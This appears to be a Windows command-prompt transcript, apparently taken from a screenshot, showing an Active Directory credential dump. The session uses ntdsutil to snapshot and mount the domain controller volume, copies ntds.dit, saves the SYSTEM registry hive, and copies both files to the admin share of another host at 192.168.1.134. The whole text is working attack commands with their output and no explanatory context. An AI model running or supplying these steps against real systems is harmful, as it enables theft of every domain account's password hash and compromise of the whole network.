 C:\>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
snapshot: activate instance ntds
Active instance set to "ntds".
snapshot: create
Creating snapshot...
Snapshot set {d5da8c8a-a3c0-4a11-9c58-9f2e9f011804} generated successfully.
snapshot: quit
ntdsutil: quit
C:\>
C:\>ntdsutil snapshot "mount  {d5da8c8a-a3c0-4a11-9c58-9f2e9f011804}" quit quit
ntdsutil: snapshot
snapshot: mount  {d5da8c8a-a3c0-4a11-9c58-9f2e9f011804}
Snapshot {5fe4e69b-cb46-4885-b27c-1a7222ec62b0} mounted as C:\$SNAP_202008161231_VOLUMEC$\
snapshot: quit
ntdsutil: quit
C:\>copy  C:\$SNAP_202008161231_VOLUMEC$\\windows\ntds\ntds.dit c:\ntds.dit
        1 file(s) copied.
C:\>reg save hklm\system c:\system
The operation completed successfully.
C:\>copy ntds.dit \\192.168.1.134\c$
        1 file(s) copied.
C:\>copy system \\192.168.1.134\c$
        1 file(s) copied.
C:\>_